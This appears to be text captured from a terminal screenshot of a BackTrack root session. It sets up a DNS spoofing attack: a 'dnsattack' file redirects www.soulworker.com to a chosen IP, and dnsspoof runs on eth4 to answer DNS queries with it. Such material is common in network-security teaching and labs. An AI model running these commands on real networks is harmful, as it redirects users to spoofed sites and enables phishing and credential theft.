 root@bt: ~
File Edit View Terminal Help
root@bt:~# cat dnsattack
125.209.222.141 www.soulworker.com
root@bt:~# dnsspoof -f dnsattack
dnsspoof: listening on eth4 [udp dst port 53 and not src 10.10.20.20]